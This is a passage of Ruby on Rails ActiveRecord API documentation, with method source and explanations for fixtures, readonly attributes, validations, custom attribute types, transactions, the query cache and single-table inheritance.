def set_fixture_class(class_names = {})
self.fixture_class_names = fixture_class_names.merge(class_names.stringify_keys)
end
```
Sets the model class for a fixture when the class name cannot be inferred from the fixture name.
Examples:
```
set_fixture_class some_fixture: SomeModel,
'namespaced/fixture' => Another::Model
```
The keys must be the fixture names, that coincide with the short paths to the fixture files.
setup\_fixture\_accessors(fixture\_set\_names = nil) Show source
```
# File activerecord/lib/active_record/test_fixtures.rb, line 56
def setup_fixture_accessors(fixture_set_names = nil)
fixture_set_names = Array(fixture_set_names || fixture_table_names)
methods = Module.new do
fixture_set_names.each do |fs_name|
fs_name = fs_name.to_s
accessor_name = fs_name.tr("/", "_").to_sym
define_method(accessor_name) do |*fixture_names|
force_reload = fixture_names.pop if fixture_names.last == true || fixture_names.last == :reload
return_single_record = fixture_names.size == 1
fixture_names = @loaded_fixtures[fs_name].fixtures.keys if fixture_names.empty?
@fixture_cache[fs_name] ||= {}
instances = fixture_names.map do |f_name|
f_name = f_name.to_s if f_name.is_a?(Symbol)
@fixture_cache[fs_name].delete(f_name) if force_reload
if @loaded_fixtures[fs_name][f_name]
@fixture_cache[fs_name][f_name] ||= @loaded_fixtures[fs_name][f_name].find
else
raise StandardError, "No fixture named '#{f_name}' found for fixture set '#{fs_name}'"
end
end
return_single_record ? instances.first : instances
end
private accessor_name
end
end
include methods
end
```
uses\_transaction(\*methods) Show source
```
# File activerecord/lib/active_record/test_fixtures.rb, line 89
def uses_transaction(*methods)
@uses_transaction = [] unless defined?(@uses_transaction)
@uses_transaction.concat methods.map(&:to_s)
end
```
uses\_transaction?(method) Show source
```
# File activerecord/lib/active_record/test_fixtures.rb, line 94
def uses_transaction?(method)
@uses_transaction = [] unless defined?(@uses_transaction)
@uses_transaction.include?(method.to_s)
end
```
rails module ActiveRecord::ReadonlyAttributes::ClassMethods module ActiveRecord::ReadonlyAttributes::ClassMethods
======================================================
attr\_readonly(\*attributes) Show source
```
# File activerecord/lib/active_record/readonly_attributes.rb, line 25
def attr_readonly(*attributes)
self._attr_readonly = Set.new(attributes.map(&:to_s)) + (_attr_readonly || [])
end
```
[`Attributes`](../attributes) listed as readonly will be used to create a new record but update operations will ignore these fields.
You can assign a new value to a readonly attribute, but it will be ignored when the record is updated.
#### Examples
```
class Post < ActiveRecord::Base
attr_readonly :title
end
post = Post.create!(title: "Introducing Ruby on Rails!")
post.update(title: "a different title") # change to title will be ignored
```
readonly\_attributes() Show source
```
# File activerecord/lib/active_record/readonly_attributes.rb, line 30
def readonly_attributes
_attr_readonly
end
```
Returns an array of all the attributes that have been specified as readonly.
rails module ActiveRecord::Validations::ClassMethods module ActiveRecord::Validations::ClassMethods
===============================================
validates\_absence\_of(\*attr\_names) Show source
```
# File activerecord/lib/active_record/validations/absence.rb, line 20
def validates_absence_of(*attr_names)
validates_with AbsenceValidator, _merge_attributes(attr_names)
end
```
Validates that the specified attributes are not present (as defined by [`Object#present?`](../../object#method-i-present-3F)). If the attribute is an association, the associated object is considered absent if it was marked for destruction.
See [`ActiveModel::Validations::HelperMethods.validates_absence_of`](../../activemodel/validations/helpermethods#method-i-validates_absence_of) for more information.
validates\_associated(\*attr\_names) Show source
```
# File activerecord/lib/active_record/validations/associated.rb, line 54
def validates_associated(*attr_names)
validates_with AssociatedValidator, _merge_attributes(attr_names)
end
```
Validates whether the associated object or objects are all valid. Works with any kind of association.
```
class Book < ActiveRecord::Base
has_many :pages
belongs_to :library
validates_associated :pages, :library
end
```
WARNING: This validation must not be used on both ends of an association. Doing so will lead to a circular dependency and cause infinite recursion.
NOTE: This validation will not fail if the association hasn't been assigned. If you want to ensure that the association is both present and guaranteed to be valid, you also need to use [validates\_presence\_of](classmethods#method-i-validates_presence_of).
Configuration options:
* `:message` - A custom error message (default is: “is invalid”).
* `:on` - Specifies the contexts where this validation is active. Runs in all validation contexts by default `nil`. You can pass a symbol or an array of symbols. (e.g. `on: :create` or `on: :custom_validation_context` or `on: [:create, :custom_validation_context]`)
* `:if` - Specifies a method, proc or string to call to determine if the validation should occur (e.g. `if: :allow_validation`, or `if: Proc.new { |user| user.signup_step > 2 }`). The method, proc or string should return or evaluate to a `true` or `false` value.
* `:unless` - Specifies a method, proc or string to call to determine if the validation should not occur (e.g. `unless: :skip_validation`, or `unless: Proc.new { |user| user.signup_step <= 2 }`). The method, proc or string should return or evaluate to a `true` or `false` value.
validates\_length\_of(\*attr\_names) Show source
```
# File activerecord/lib/active_record/validations/length.rb, line 19
def validates_length_of(*attr_names)
validates_with LengthValidator, _merge_attributes(attr_names)
end
```
Validates that the specified attributes match the length restrictions supplied. If the attribute is an association, records that are marked for destruction are not counted.
See [`ActiveModel::Validations::HelperMethods.validates_length_of`](../../activemodel/validations/helpermethods#method-i-validates_length_of) for more information.
Also aliased as: [validates\_size\_of](classmethods#method-i-validates_size_of) validates\_numericality\_of(\*attr\_names) Show source
```
# File activerecord/lib/active_record/validations/numericality.rb, line 30
def validates_numericality_of(*attr_names)
validates_with NumericalityValidator, _merge_attributes(attr_names)
end
```
Validates whether the value of the specified attribute is numeric by trying to convert it to a float with [`Kernel`](../../kernel).Float (if `only_integer` is `false`) or applying it to the regular expression `/\A[+\-]?\d+\z/` (if `only_integer` is set to `true`). [`Kernel`](../../kernel).Float precision defaults to the column's precision value or 15.
See [`ActiveModel::Validations::HelperMethods.validates_numericality_of`](../../activemodel/validations/helpermethods#method-i-validates_numericality_of) for more information.
validates\_presence\_of(\*attr\_names) Show source
```
# File activerecord/lib/active_record/validations/presence.rb, line 63
def validates_presence_of(*attr_names)
validates_with PresenceValidator, _merge_attributes(attr_names)
end
```
Validates that the specified attributes are not blank (as defined by [`Object#blank?`](../../object#method-i-blank-3F)), and, if the attribute is an association, that the associated object is not marked for destruction. Happens by default on save.
```
class Person < ActiveRecord::Base
has_one :face
validates_presence_of :face
end
```
The face attribute must be in the object and it cannot be blank or marked for destruction.
If you want to validate the presence of a boolean field (where the real values are true and false), you will want to use `validates_inclusion_of :field_name, in: [true, false]`.
This is due to the way [`Object#blank?`](../../object#method-i-blank-3F) handles boolean values: `false.blank? # => true`.
This validator defers to the Active Model validation for presence, adding the check to see that an associated object is not marked for destruction. This prevents the parent object from validating successfully and saving, which then deletes the associated object, thus putting the parent object into an invalid state.
NOTE: This validation will not fail while using it with an association if the latter was assigned but not valid. If you want to ensure that it is both present and valid, you also need to use [validates\_associated](classmethods#method-i-validates_associated).
Configuration options:
* `:message` - A custom error message (default is: “can't be blank”).
* `:on` - Specifies the contexts where this validation is active. Runs in all validation contexts by default `nil`. You can pass a symbol or an array of symbols. (e.g. `on: :create` or `on: :custom_validation_context` or `on: [:create, :custom_validation_context]`)
* `:if` - Specifies a method, proc or string to call to determine if the validation should occur (e.g. `if: :allow_validation`, or `if: Proc.new { |user| user.signup_step > 2 }`). The method, proc or string should return or evaluate to a `true` or `false` value.
* `:unless` - Specifies a method, proc or string to call to determine if the validation should not occur (e.g. `unless: :skip_validation`, or `unless: Proc.new { |user| user.signup_step <= 2 }`). The method, proc or string should return or evaluate to a `true` or `false` value.
* `:strict` - Specifies whether validation should be strict. See ActiveModel::Validations#validates! for more information.
validates\_size\_of(\*attr\_names) Alias for: [validates\_length\_of](classmethods#method-i-validates_length_of) validates\_uniqueness\_of(\*attr\_names) Show source
```
# File activerecord/lib/active_record/validations/uniqueness.rb, line 241
def validates_uniqueness_of(*attr_names)
validates_with UniquenessValidator, _merge_attributes(attr_names)
end
```
Validates whether the value of the specified attributes are unique across the system. Useful for making sure that only one user can be named “davidhh”.
```
class Person < ActiveRecord::Base
validates_uniqueness_of :user_name
end
```
It can also validate whether the value of the specified attributes are unique based on a `:scope` parameter:
```
class Person < ActiveRecord::Base
validates_uniqueness_of :user_name, scope: :account_id
end
```
Or even multiple scope parameters. For example, making sure that a teacher can only be on the schedule once per semester for a particular class.
```
class TeacherSchedule < ActiveRecord::Base
validates_uniqueness_of :teacher_id, scope: [:semester_id, :class_id]
end
```
It is also possible to limit the uniqueness constraint to a set of records matching certain conditions. In this example archived articles are not being taken into consideration when validating uniqueness of the title attribute:
```
class Article < ActiveRecord::Base
validates_uniqueness_of :title, conditions: -> { where.not(status: 'archived') }
end
```
To build conditions based on the record's state, define the conditions callable with a parameter, which will be the record itself. This example validates the title is unique for the year of publication:
```
class Article < ActiveRecord::Base
validates_uniqueness_of :title, conditions: ->(article) {
published_at = article.published_at
where(published_at: published_at.beginning_of_year..published_at.end_of_year)
}
end
```
When the record is created, a check is performed to make sure that no record exists in the database with the given value for the specified attribute (that maps to a column). When the record is updated, the same check is made but disregarding the record itself.
Configuration options:
* `:message` - Specifies a custom error message (default is: “has already been taken”).
* `:scope` - One or more columns by which to limit the scope of the uniqueness constraint.
* `:conditions` - Specify the conditions to be included as a `WHERE` SQL fragment to limit the uniqueness constraint lookup (e.g. `conditions: -> { where(status: 'active') }`).
* `:case_sensitive` - Looks for an exact match. Ignored by non-text columns. The default behavior respects the default database collation.
* `:allow_nil` - If set to `true`, skips this validation if the attribute is `nil` (default is `false`).
* `:allow_blank` - If set to `true`, skips this validation if the attribute is blank (default is `false`).
* `:if` - Specifies a method, proc or string to call to determine if the validation should occur (e.g. `if: :allow_validation`, or `if: Proc.new { |user| user.signup_step > 2 }`). The method, proc or string should return or evaluate to a `true` or `false` value.
* `:unless` - Specifies a method, proc or string to call to determine if the validation should not occur (e.g. `unless: :skip_validation`, or `unless: Proc.new { |user| user.signup_step <= 2 }`). The method, proc or string should return or evaluate to a `true` or `false` value.
### Concurrency and integrity
Using this validation method in conjunction with [ActiveRecord::Base#save](../persistence#method-i-save) does not guarantee the absence of duplicate record insertions, because uniqueness checks on the application level are inherently prone to race conditions. For example, suppose that two users try to post a Comment at the same time, and a Comment's title must be unique. At the database-level, the actions performed by these users could be interleaved in the following manner:
```
User 1 | User 2
------------------------------------+--------------------------------------
# User 1 checks whether there's |
# already a comment with the title |
# 'My Post'. This is not the case. |
SELECT * FROM comments |
WHERE title = 'My Post' |
|
| # User 2 does the same thing and also
| # infers that their title is unique.
| SELECT * FROM comments
| WHERE title = 'My Post'
|
# User 1 inserts their comment. |
INSERT INTO comments |
(title, content) VALUES |
('My Post', 'hi!') |
|
| # User 2 does the same thing.
| INSERT INTO comments
| (title, content) VALUES
| ('My Post', 'hello!')
|
| # ^^^^^^
| # Boom! We now have a duplicate
| # title!
```
The best way to work around this problem is to add a unique index to the database table using [connection.add\_index](../connectionadapters/schemastatements#method-i-add_index). In the rare case that a race condition occurs, the database will guarantee the field's uniqueness.
When the database catches such a duplicate insertion, [ActiveRecord::Base#save](../persistence#method-i-save) will raise an [`ActiveRecord::StatementInvalid`](../statementinvalid) exception. You can either choose to let this error propagate (which will result in the default Rails exception page being shown), or you can catch it and restart the transaction (e.g. by telling the user that the title already exists, and asking them to re-enter the title). This technique is also known as [optimistic concurrency control](https://en.wikipedia.org/wiki/Optimistic_concurrency_control).
The bundled ActiveRecord::ConnectionAdapters distinguish unique index constraint errors from other types of database errors by throwing an [`ActiveRecord::RecordNotUnique`](../recordnotunique) exception. For other adapters you will have to parse the (database-specific) exception message to detect such a case.
The following bundled adapters throw the [`ActiveRecord::RecordNotUnique`](../recordnotunique) exception:
* [`ActiveRecord::ConnectionAdapters::Mysql2Adapter`](../connectionadapters/mysql2adapter).
* [`ActiveRecord::ConnectionAdapters::SQLite3Adapter`](../connectionadapters/sqlite3adapter).
* [`ActiveRecord::ConnectionAdapters::PostgreSQLAdapter`](../connectionadapters/postgresqladapter).
| programming_docs |
rails module ActiveRecord::Attributes::ClassMethods module ActiveRecord::Attributes::ClassMethods
==============================================
attribute(name, cast\_type = nil, default: NO\_DEFAULT\_PROVIDED, \*\*options) { |Proc === prev\_cast\_type ? prev\_cast\_type : prev\_cast\_type| ... } Show source
```
# File activerecord/lib/active_record/attributes.rb, line 208
def attribute(name, cast_type = nil, default: NO_DEFAULT_PROVIDED, **options)
name = name.to_s
name = attribute_aliases[name] || name
reload_schema_from_cache
case cast_type
when Symbol
cast_type = Type.lookup(cast_type, **options, adapter: Type.adapter_name_from(self))
when nil
if (prev_cast_type, prev_default = attributes_to_define_after_schema_loads[name])
default = prev_default if default == NO_DEFAULT_PROVIDED
else
prev_cast_type = -> subtype { subtype }
end
cast_type = if block_given?
-> subtype { yield Proc === prev_cast_type ? prev_cast_type[subtype] : prev_cast_type }
else
prev_cast_type
end
end
self.attributes_to_define_after_schema_loads =
attributes_to_define_after_schema_loads.merge(name => [cast_type, default])
end
```
Defines an attribute with a type on this model. It will override the type of existing attributes if needed. This allows control over how values are converted to and from SQL when assigned to a model. It also changes the behavior of values passed to [ActiveRecord::Base.where](../querymethods#method-i-where). This will let you use your domain objects across much of Active Record, without having to rely on implementation details or monkey patching.
`name` The name of the methods to define attribute methods for, and the column which this will persist to.
`cast_type` A symbol such as `:string` or `:integer`, or a type object to be used for this attribute. See the examples below for more information about providing custom type objects.
#### Options
The following options are accepted:
`default` The default value to use when no value is provided. If this option is not passed, the previous default value (if any) will be used. Otherwise, the default will be `nil`.
`array` (PostgreSQL only) specifies that the type should be an array (see the examples below).
`range` (PostgreSQL only) specifies that the type should be a range (see the examples below).
When using a symbol for `cast_type`, extra options are forwarded to the constructor of the type object.
#### Examples
The type detected by Active Record can be overridden.
```
# db/schema.rb
create_table :store_listings, force: true do |t|
t.decimal :price_in_cents
end
# app/models/store_listing.rb
class StoreListing < ActiveRecord::Base
end
store_listing = StoreListing.new(price_in_cents: '10.1')
# before
store_listing.price_in_cents # => BigDecimal(10.1)
class StoreListing < ActiveRecord::Base
attribute :price_in_cents, :integer
end
# after
store_listing.price_in_cents # => 10
```
A default can also be provided.
```
# db/schema.rb
create_table :store_listings, force: true do |t|
t.string :my_string, default: "original default"
end
StoreListing.new.my_string # => "original default"
# app/models/store_listing.rb
class StoreListing < ActiveRecord::Base
attribute :my_string, :string, default: "new default"
end
StoreListing.new.my_string # => "new default"
class Product < ActiveRecord::Base
attribute :my_default_proc, :datetime, default: -> { Time.now }
end
Product.new.my_default_proc # => 2015-05-30 11:04:48 -0600
sleep 1
Product.new.my_default_proc # => 2015-05-30 11:04:49 -0600
```
Attributes do not need to be backed by a database column.
```
# app/models/my_model.rb
class MyModel < ActiveRecord::Base
attribute :my_string, :string
attribute :my_int_array, :integer, array: true
attribute :my_float_range, :float, range: true
end
model = MyModel.new(
my_string: "string",
my_int_array: ["1", "2", "3"],
my_float_range: "[1,3.5]",
)
model.attributes
# =>
{
my_string: "string",
my_int_array: [1, 2, 3],
my_float_range: 1.0..3.5
}
```
Passing options to the type constructor
```
# app/models/my_model.rb
class MyModel < ActiveRecord::Base
attribute :small_int, :integer, limit: 2
end
MyModel.create(small_int: 65537)
# => Error: 65537 is out of range for the limit of two bytes
```
#### Creating Custom Types
Users may also define their own custom types, as long as they respond to the methods defined on the value type. The method `deserialize` or `cast` will be called on your type object, with raw input from the database or from your controllers. See [`ActiveModel::Type::Value`](../../activemodel/type/value) for the expected API. It is recommended that your type objects inherit from an existing type, or from [`ActiveRecord::Type::Value`](../../activemodel/type/value)
```
class MoneyType < ActiveRecord::Type::Integer
def cast(value)
if !value.kind_of?(Numeric) && value.include?('$')
price_in_dollars = value.gsub(/\$/, '').to_f
super(price_in_dollars * 100)
else
super
end
end
end
# config/initializers/types.rb
ActiveRecord::Type.register(:money, MoneyType)
# app/models/store_listing.rb
class StoreListing < ActiveRecord::Base
attribute :price_in_cents, :money
end
store_listing = StoreListing.new(price_in_cents: '$10.00')
store_listing.price_in_cents # => 1000
```
For more details on creating custom types, see the documentation for [`ActiveModel::Type::Value`](../../activemodel/type/value). For more details on registering your types to be referenced by a symbol, see [`ActiveRecord::Type.register`](../type#method-c-register). You can also pass a type object directly, in place of a symbol.
#### Querying
When [ActiveRecord::Base.where](../querymethods#method-i-where) is called, it will use the type defined by the model class to convert the value to SQL, calling `serialize` on your type object. For example:
```
class Money < Struct.new(:amount, :currency)
end
class MoneyType < ActiveRecord::Type::Value
def initialize(currency_converter:)
@currency_converter = currency_converter
end
# value will be the result of +deserialize+ or
# +cast+. Assumed to be an instance of +Money+ in
# this case.
def serialize(value)
value_in_bitcoins = @currency_converter.convert_to_bitcoins(value)
value_in_bitcoins.amount
end
end
# config/initializers/types.rb
ActiveRecord::Type.register(:money, MoneyType)
# app/models/product.rb
class Product < ActiveRecord::Base
currency_converter = ConversionRatesFromTheInternet.new
attribute :price_in_bitcoins, :money, currency_converter: currency_converter
end
Product.where(price_in_bitcoins: Money.new(5, "USD"))
# => SELECT * FROM products WHERE price_in_bitcoins = 0.02230
Product.where(price_in_bitcoins: Money.new(5, "GBP"))
# => SELECT * FROM products WHERE price_in_bitcoins = 0.03412
```
#### Dirty Tracking
The type of an attribute is given the opportunity to change how dirty tracking is performed. The methods `changed?` and `changed_in_place?` will be called from [`ActiveModel::Dirty`](../../activemodel/dirty). See the documentation for those methods in [`ActiveModel::Type::Value`](../../activemodel/type/value) for more details.
define\_attribute( name, cast\_type, default: NO\_DEFAULT\_PROVIDED, user\_provided\_default: true ) Show source
```
# File activerecord/lib/active_record/attributes.rb, line 253
def define_attribute(
name,
cast_type,
default: NO_DEFAULT_PROVIDED,
user_provided_default: true
)
attribute_types[name] = cast_type
define_default_attribute(name, default, cast_type, from_user: user_provided_default)
end
```
This is the low level API which sits beneath `attribute`. It only accepts type objects, and will do its work immediately instead of waiting for the schema to load. Automatic schema detection and [`ClassMethods#attribute`](classmethods#method-i-attribute) both call this under the hood. While this method is provided so it can be used by plugin authors, application code should probably use [`ClassMethods#attribute`](classmethods#method-i-attribute).
`name` The name of the attribute being defined. Expected to be a `String`.
`cast_type` The type object to use for this attribute.
`default` The default value to use when no value is provided. If this option is not passed, the previous default value (if any) will be used. Otherwise, the default will be `nil`. A proc can also be passed, and will be called once each time a new value is needed.
`user_provided_default` Whether the default value should be cast using `cast` or `deserialize`.
rails module ActiveRecord::Transactions::ClassMethods module ActiveRecord::Transactions::ClassMethods
================================================
Active Record [`Transactions`](../transactions)
===============================================
Transactions are protective blocks where SQL statements are only permanent if they can all succeed as one atomic action. The classic example is a transfer between two accounts where you can only have a deposit if the withdrawal succeeded and vice versa. Transactions enforce the integrity of the database and guard the data against program errors or database break-downs. So basically you should use transaction blocks whenever you have a number of statements that must be executed together or not at all.
For example:
```
ActiveRecord::Base.transaction do
david.withdrawal(100)
mary.deposit(100)
end
```
This example will only take money from David and give it to Mary if neither `withdrawal` nor `deposit` raise an exception. Exceptions will force a ROLLBACK that returns the database to the state before the transaction began. Be aware, though, that the objects will *not* have their instance data returned to their pre-transactional state.
Different Active Record classes in a single transaction
-------------------------------------------------------
Though the [`transaction`](classmethods#method-i-transaction) class method is called on some Active Record class, the objects within the transaction block need not all be instances of that class. This is because transactions are per-database connection, not per-model.
In this example a `balance` record is transactionally saved even though [`transaction`](classmethods#method-i-transaction) is called on the `Account` class:
```
Account.transaction do
balance.save!
account.save!
end
```
The [`transaction`](classmethods#method-i-transaction) method is also available as a model instance method. For example, you can also do this:
```
balance.transaction do
balance.save!
account.save!
end
```
[`Transactions`](../transactions) are not distributed across database connections
----------------------------------------------------------------------------------
A transaction acts on a single database connection. If you have multiple class-specific databases, the transaction will not protect interaction among them. One workaround is to begin a transaction on each class whose models you alter:
```
Student.transaction do
Course.transaction do
course.enroll(student)
student.units += course.units
end
end
```
This is a poor solution, but fully distributed transactions are beyond the scope of Active Record.
`save` and `destroy` are automatically wrapped in a transaction
----------------------------------------------------------------
Both [#save](../persistence#method-i-save) and [#destroy](../persistence#method-i-destroy) come wrapped in a transaction that ensures that whatever you do in validations or callbacks will happen under its protected cover. So you can use validations to check for values that the transaction depends on or you can raise exceptions in the callbacks to rollback, including `after_*` callbacks.
As a consequence changes to the database are not seen outside your connection until the operation is complete. For example, if you try to update the index of a search engine in `after_save` the indexer won't see the updated record. The [`after_commit`](classmethods#method-i-after_commit) callback is the only one that is triggered once the update is committed. See below.
handling and rolling back
--------------------------
Also have in mind that exceptions thrown within a transaction block will be propagated (after triggering the ROLLBACK), so you should be ready to catch those in your application code.
One exception is the [`ActiveRecord::Rollback`](../rollback) exception, which will trigger a ROLLBACK when raised, but not be re-raised by the transaction block.
**Warning**: one should not catch [`ActiveRecord::StatementInvalid`](../statementinvalid) exceptions inside a transaction block. [`ActiveRecord::StatementInvalid`](../statementinvalid) exceptions indicate that an error occurred at the database level, for example when a unique constraint is violated. On some database systems, such as PostgreSQL, database errors inside a transaction cause the entire transaction to become unusable until it's restarted from the beginning. Here is an example which demonstrates the problem:
```
# Suppose that we have a Number model with a unique column called 'i'.
Number.transaction do
Number.create(i: 0)
begin
# This will raise a unique constraint error...
Number.create(i: 0)
rescue ActiveRecord::StatementInvalid
# ...which we ignore.
end
# On PostgreSQL, the transaction is now unusable. The following
# statement will cause a PostgreSQL error, even though the unique
# constraint is no longer violated:
Number.create(i: 1)
# => "PG::Error: ERROR: current transaction is aborted, commands
# ignored until end of transaction block"
end
```
One should restart the entire transaction if an [`ActiveRecord::StatementInvalid`](../statementinvalid) occurred.
Nested transactions
-------------------
[`transaction`](classmethods#method-i-transaction) calls can be nested. By default, this makes all database statements in the nested transaction block become part of the parent transaction. For example, the following behavior may be surprising:
```
User.transaction do
User.create(username: 'Kotori')
User.transaction do
User.create(username: 'Nemu')
raise ActiveRecord::Rollback
end
end
```
creates both “Kotori” and “Nemu”. Reason is the [`ActiveRecord::Rollback`](../rollback) exception in the nested block does not issue a ROLLBACK. Since these exceptions are captured in transaction blocks, the parent block does not see it and the real transaction is committed.
In order to get a ROLLBACK for the nested transaction you may ask for a real sub-transaction by passing `requires_new: true`. If anything goes wrong, the database rolls back to the beginning of the sub-transaction without rolling back the parent transaction. If we add it to the previous example:
```
User.transaction do
User.create(username: 'Kotori')
User.transaction(requires_new: true) do
User.create(username: 'Nemu')
raise ActiveRecord::Rollback
end
end
```
only “Kotori” is created.
Most databases don't support true nested transactions. At the time of writing, the only database that we're aware of that supports true nested transactions, is MS-SQL. Because of this, Active Record emulates nested transactions by using savepoints. See [dev.mysql.com/doc/refman/en/savepoint.html](https://dev.mysql.com/doc/refman/en/savepoint.html) for more information about savepoints.
### Callbacks
There are two types of callbacks associated with committing and rolling back transactions: [`after_commit`](classmethods#method-i-after_commit) and [`after_rollback`](classmethods#method-i-after_rollback).
[`after_commit`](classmethods#method-i-after_commit) callbacks are called on every record saved or destroyed within a transaction immediately after the transaction is committed. [`after_rollback`](classmethods#method-i-after_rollback) callbacks are called on every record saved or destroyed within a transaction immediately after the transaction or savepoint is rolled back.
These callbacks are useful for interacting with other systems since you will be guaranteed that the callback is only executed when the database is in a permanent state. For example, [`after_commit`](classmethods#method-i-after_commit) is a good spot to put in a hook to clearing a cache since clearing it from within a transaction could trigger the cache to be regenerated before the database is updated.
### Caveats
If you're on MySQL, then do not use Data Definition Language (DDL) operations in nested transactions blocks that are emulated with savepoints. That is, do not execute statements like 'CREATE TABLE' inside such blocks. This is because MySQL automatically releases all savepoints upon executing a DDL operation. When `transaction` is finished and tries to release the savepoint it created earlier, a database error will occur because the savepoint has already been automatically released. The following example demonstrates the problem:
```
Model.connection.transaction do # BEGIN
Model.connection.transaction(requires_new: true) do # CREATE SAVEPOINT active_record_1
Model.connection.create_table(...) # active_record_1 now automatically released
end # RELEASE SAVEPOINT active_record_1
# ^^^^ BOOM! database error!
end
```
Note that “TRUNCATE” is also a MySQL DDL statement!
after\_commit(\*args, &block) Show source
```
# File activerecord/lib/active_record/transactions.rb, line 229
def after_commit(*args, &block)
set_options_for_callbacks!(args)
set_callback(:commit, :after, *args, &block)
end
```
This callback is called after a record has been created, updated, or destroyed.
You can specify that the callback should only be fired by a certain action with the `:on` option:
```
after_commit :do_foo, on: :create
after_commit :do_bar, on: :update
after_commit :do_baz, on: :destroy
after_commit :do_foo_bar, on: [:create, :update]
after_commit :do_bar_baz, on: [:update, :destroy]
```
after\_create\_commit(\*args, &block) Show source
```
# File activerecord/lib/active_record/transactions.rb, line 241
def after_create_commit(*args, &block)
set_options_for_callbacks!(args, on: :create)
set_callback(:commit, :after, *args, &block)
end
```
Shortcut for `after_commit :hook, on: :create`.
after\_destroy\_commit(\*args, &block) Show source
```
# File activerecord/lib/active_record/transactions.rb, line 253
def after_destroy_commit(*args, &block)
set_options_for_callbacks!(args, on: :destroy)
set_callback(:commit, :after, *args, &block)
end
```
Shortcut for `after_commit :hook, on: :destroy`.
after\_rollback(\*args, &block) Show source
```
# File activerecord/lib/active_record/transactions.rb, line 261
def after_rollback(*args, &block)
set_options_for_callbacks!(args)
set_callback(:rollback, :after, *args, &block)
end
```
This callback is called after a create, update, or destroy are rolled back.
Please check the documentation of [`after_commit`](classmethods#method-i-after_commit) for options.
after\_save\_commit(\*args, &block) Show source
```
# File activerecord/lib/active_record/transactions.rb, line 235
def after_save_commit(*args, &block)
set_options_for_callbacks!(args, on: [ :create, :update ])
set_callback(:commit, :after, *args, &block)
end
```
Shortcut for `after_commit :hook, on: [ :create, :update ]`.
after\_update\_commit(\*args, &block) Show source
```
# File activerecord/lib/active_record/transactions.rb, line 247
def after_update_commit(*args, &block)
set_options_for_callbacks!(args, on: :update)
set_callback(:commit, :after, *args, &block)
end
```
Shortcut for `after_commit :hook, on: :update`.
transaction(\*\*options, &block) Show source
```
# File activerecord/lib/active_record/transactions.rb, line 208
def transaction(**options, &block)
connection.transaction(**options, &block)
end
```
See the [`ConnectionAdapters::DatabaseStatements#transaction`](../connectionadapters/databasestatements#method-i-transaction) API docs.
| programming_docs |
rails module ActiveRecord::QueryCache::ClassMethods module ActiveRecord::QueryCache::ClassMethods
==============================================
cache() { || ... } Show source
```
# File activerecord/lib/active_record/query_cache.rb, line 9
def cache(&block)
if connected? || !configurations.empty?
connection.cache(&block)
else
yield
end
end
```
Enable the query cache within the block if Active Record is configured. If it's not, it will execute the given block.
uncached() { || ... } Show source
```
# File activerecord/lib/active_record/query_cache.rb, line 19
def uncached(&block)
if connected? || !configurations.empty?
connection.uncached(&block)
else
yield
end
end
```
Disable the query cache within the block if Active Record is configured. If it's not, it will execute the given block.
rails module ActiveRecord::Inheritance::ClassMethods module ActiveRecord::Inheritance::ClassMethods
===============================================
abstract\_class[RW] Set this to `true` if this is an abstract class (see `abstract_class?`). If you are using inheritance with Active Record and don't want a class to be considered as part of the STI hierarchy, you must set this to true. `ApplicationRecord`, for example, is generated as an abstract class.
Consider the following default behaviour:
```
Shape = Class.new(ActiveRecord::Base)
Polygon = Class.new(Shape)
Square = Class.new(Polygon)
Shape.table_name # => "shapes"
Polygon.table_name # => "shapes"
Square.table_name # => "shapes"
Shape.create! # => #<Shape id: 1, type: nil>
Polygon.create! # => #<Polygon id: 2, type: "Polygon">
Square.create! # => #<Square id: 3, type: "Square">
```
However, when using `abstract_class`, `Shape` is omitted from the hierarchy:
```
class Shape < ActiveRecord::Base
self.abstract_class = true
end
Polygon = Class.new(Shape)
Square = Class.new(Polygon)
Shape.table_name # => nil
Polygon.table_name # => "polygons"
Square.table_name # => "polygons"
Shape.create! # => NotImplementedError: Shape is an abstract class and cannot be instantiated.
Polygon.create! # => #<Polygon id: 1, type: nil>
Square.create! # => #<Square id: 2, type: "Square">
```
Note that in the above example, to disallow the creation of a plain `Polygon`, you should use `validates :type, presence: true`, instead of setting it as an abstract class. This way, `Polygon` will stay in the hierarchy, and Active Record will continue to correctly derive the table name.
base\_class[R] Returns the class descending directly from [`ActiveRecord::Base`](../base), or an abstract class, if any, in the inheritance hierarchy.
If A extends [`ActiveRecord::Base`](../base), A.base\_class will return A. If B descends from A through some arbitrarily deep hierarchy, B.base\_class will return A.
If B < A and C < B and if A is an [`abstract_class`](classmethods#attribute-i-abstract_class) then both B.base\_class and C.base\_class would return B as the answer since A is an abstract\_class.
abstract\_class?() Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 156
def abstract_class?
defined?(@abstract_class) && @abstract_class == true
end
```
Returns whether this class is an abstract class or not.
base\_class?() Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 108
def base_class?
base_class == self
end
```
Returns whether the class is a base class. See [`base_class`](classmethods#attribute-i-base_class) for more information.
descends\_from\_active\_record?() Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 81
def descends_from_active_record?
if self == Base
false
elsif superclass.abstract_class?
superclass.descends_from_active_record?
else
superclass == Base || !columns_hash.include?(inheritance_column)
end
end
```
Returns `true` if this does not need STI type condition. Returns `false` if STI type condition needs to be applied.
inherited(subclass) Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 213
def inherited(subclass)
subclass.set_base_class
subclass.instance_variable_set(:@_type_candidates_cache, Concurrent::Map.new)
super
end
```
Calls superclass method new(attributes = nil, &block) Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 55
def new(attributes = nil, &block)
if abstract_class? || self == Base
raise NotImplementedError, "#{self} is an abstract class and cannot be instantiated."
end
if _has_attribute?(inheritance_column)
subclass = subclass_from_attributes(attributes)
if subclass.nil? && scope_attributes = current_scope&.scope_for_create
subclass = subclass_from_attributes(scope_attributes)
end
if subclass.nil? && base_class?
subclass = subclass_from_attributes(column_defaults)
end
end
if subclass && subclass != self
subclass.new(attributes, &block)
else
super
end
end
```
Determines if one of the attributes passed in is the inheritance column, and if the inheritance column is attr accessible, it initializes an instance of the given subclass instead of the base class.
Calls superclass method polymorphic\_class\_for(name) Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 205
def polymorphic_class_for(name)
if store_full_class_name
name.constantize
else
compute_type(name)
end
end
```
Returns the class for the provided `name`.
It is used to find the class correspondent to the value stored in the polymorphic type column.
polymorphic\_name() Show source
```
# File activerecord/lib/active_record/inheritance.rb, line 198
def polymorphic_name
store_full_class_name ? base_class.name : base_class.name.demodulize
end
```
